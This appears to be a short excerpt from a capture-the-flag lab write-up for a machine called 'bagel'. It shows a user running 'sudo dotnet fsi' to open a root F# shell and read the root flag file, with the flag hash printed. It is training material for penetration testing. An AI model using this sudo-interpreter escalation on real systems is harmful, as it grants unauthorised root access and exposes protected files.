 [developer@bagel ~]$ sudo /usr/bin/dotnet fsi
Microsoft (R) F# Interactive version 12.0.0.0 for F# 6.0
Copyright (c) Microsoft Corporation. All Rights Reserved.
For help type #help;;
> System.IO.File.ReadAllLines("/root/root.txt");;
val it: string[] = [|"0e18ffa6e268a5ba074446c6d4d33c12"|]
>